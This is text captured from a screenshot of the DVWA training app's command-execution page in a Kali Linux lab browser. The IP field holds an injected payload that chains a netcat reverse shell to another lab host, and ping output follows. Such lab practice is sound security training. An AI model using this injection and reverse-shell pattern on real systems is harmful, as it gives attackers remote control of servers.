 Kali Linux
Wikipedia
University of
Damn Vuln
Not Secure
http://10.0.2.3/dvwa/vulnerabili
80%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
10.0.2.3; nc 10.0.2.15 4444 -e /bin/bash
submit
PING 10.0.2.5 (10.0.2.5) 56(84) bytes of data.
64 bytes from 10.0.2.5: icmp_seq=1 ttl=128 time=10.6 ms
64 bytes from 10.0.2.5: icmp_seq=2 ttl=128 time=0.747 ms
64 bytes from 10.0.2.5: icmp_seq=3 ttl=128 time=1.15 ms
--- 10.0.2.5 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.747/4.185/10.654/4.577 ms
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
www.kali.org